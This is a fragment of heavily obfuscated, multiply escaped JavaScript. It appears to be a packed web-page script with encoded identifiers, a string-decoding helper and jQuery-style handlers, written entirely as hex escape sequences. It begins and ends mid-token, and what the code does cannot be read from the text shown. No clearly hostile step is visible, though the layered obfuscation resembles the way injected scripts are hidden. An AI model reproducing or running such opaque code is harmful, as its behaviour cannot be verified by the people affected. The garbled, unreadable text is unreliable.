C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x57\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x27\x21\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x34\x42\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x51\x20\x62\x3D\x7B\x7D\x3B\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x3D\x32\x69\x2C\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x5D\x3D\x32\x69\x2C\x24\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x29\x7D\x7D\x31\x30\x7B\x51\x20\x63\x3D\x34\x43\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x34\x44\x29\x2C\x32\x6A\x3D\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x32\x6A\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x64\x3D\x34\x45\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x34\x46\x2B\x31\x6E\x29\x2C\x33\x38\x3D\x64\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x57\x28\x33\x38\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x65\x3D\x63\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x7D\x7D\x32\x6A\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x26\x26\x28\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x6A\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x29\x2C\x63\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x29\x29\x7D\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x5A\x28\x29\x7B\x51\x20\x63\x3D\x75\x2C\x32\x6B\x3D\x24\x28\x31\x37\x29\x3B\x24\x28\x32\x38\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x29\x7B\x51\x20\x61\x3D\x63\x3B\x24\x28\x31\x37\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x5D\x28\x29\x3E\x3D\x34\x47\x3F\x32\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x67\x29\x3A\x32\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x67\x29\x7D\x29\x2C\x32\x6B\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x63\x3B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x34\x48\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x3B\x31\x30\x7B\x51\x20\x62\x3D\x7B\x7D\x3B\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x3D\x31\x36\x2C\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x2C\x33\x39\x29\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x62\x3D\x24\x28\x31\x37\x29\x2C\x33\x61\x3D\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x3B\x33\x62\x28\x62\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x32\x74\x2C\x33\x61\x29\x7D\x31\x30\x20\x34\x49\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x21\x34\x4A\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x3F\x34\x4B\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x3A\x34\x4C\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x7D\x29\x3B\x5A\x20\x33\x63\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x3B\x57\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x7B\x32\x63\x28\x51\x20\x64\x3D\x31\x36\x3B\x64\x3C\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x3B\x64\x2B\x2B\x29\x57\x28\x61\x5B\x62\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x5D\x5B\x64\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x3D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x65\x3D\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x5B\x64\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x3B\x32\x4E\x7D\x31\x30\x20\x34\x4D\x3D\x34\x4E\x7D\x31\x65\x20\x65\x7D\x31\x30\x7B\x51\x20\x66\x3D\x34\x4F\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x34\x50\x2B\x31\x6E\x29\x2C\x33\x64\x3D\x66\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x33\x64\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x67\x3D\x34\x51\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x67\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\